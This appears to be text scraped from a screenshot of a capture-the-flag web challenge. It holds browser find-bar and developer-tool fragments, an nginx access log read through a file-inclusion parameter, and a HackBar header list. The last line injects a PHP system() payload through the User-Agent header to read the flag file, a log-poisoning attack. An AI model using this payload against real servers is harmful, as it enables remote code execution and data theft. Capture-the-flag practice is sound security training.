 e6923a1f-55df-483c-a57c-f99baf638ed4.challenge.ctf.show/?f=/var/log/nginx/access.log
导入书签... 云服务器 平台 知识库 tools 杂
172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST /?f=/tmp/sess_flag HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [1
.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST / HTTP/1.1" 200 1124 "-" "python-requests
HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST / HTTP/1.1" 200 1124 "-" "python
POST / HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST / HTTP/1.1" 200 1124 "-" "p
+0000] "POST /?f=/tmp/sess_flag HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST /
[14/Mar/2024:11:55:25 +0000] "POST /?f=/tmp/sess_flag HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [14/Mar/2024:
equests/2.28.2" 172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST / HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0.5 - - [14
python-requests/2.28.2" 172.12.0.5 - - [14/Mar/2024:11:55:25 +0000] "POST / HTTP/1.1" 200 1124 "-" "python-requests/2.28.2" 172.12.0
HTTP/1.1" 200 1124 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [14/Mar/2024
Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [14/Mar/2024:12:08:30 +0000] "GET /?f=phpinfo H
99baf638ed4.challenge.ctf.show/?f=phpinfo();" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172
HTTP/1.1" 200 1124 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [14/Mar/2024
Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [14/Mar/2024:12:10:45 +0000] "GET /favicon.ico H
99baf638ed4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [14
access.log HTTP/1.1" 200 3516628 "http://e6923a1f-55df-483c-a57c-f99baf638ed4.challenge.ctf.show/" "User-Agent: ctfshow{68f42c12-6
2024:12:13:19 +0000] "GET /?f=/var/log/nginx/access.log HTTP/1.1" 200 3517176 "http://e6923a1f-55df-483c-a57c-f99baf638ed4.challen
ctfshow{ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 网络 调试器 内存 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
H Host: e6923a1f-55df-483c-a57c-f99baf638ed4.challenge.ctf.show
U User-Agent: <?php system('cat /fl6g');?>